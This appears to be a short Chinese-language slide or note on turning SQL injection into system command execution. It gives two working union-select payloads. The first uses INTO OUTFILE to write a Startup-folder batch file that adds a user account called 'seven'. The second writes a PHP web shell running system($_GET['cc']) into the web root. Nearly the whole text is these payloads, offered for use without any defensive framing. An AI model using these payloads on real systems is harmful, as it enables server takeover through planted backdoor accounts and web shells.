 利用注入漏洞执行系统命令
• 第一种方法：需要使用wamp环境搭建需要系统权限才能执行
• and 1=2 union select 1,"net user seven 123 /add",2,3,4,5,6 into outfile
'C://Documents and Settings/Administrator/「开始」菜单/程序/启动/1.bat'
• 第二种方法：
• and 1=2 union select 1,"<pre><body><?
@system($_GET['cc']); ?></body></pre>",3,4,5,6,7,8,9,10,11,12,13,14,15,16,
17,18 into outfile 'C:/Inetpub/wwwroot/mysql-sql/cr.php'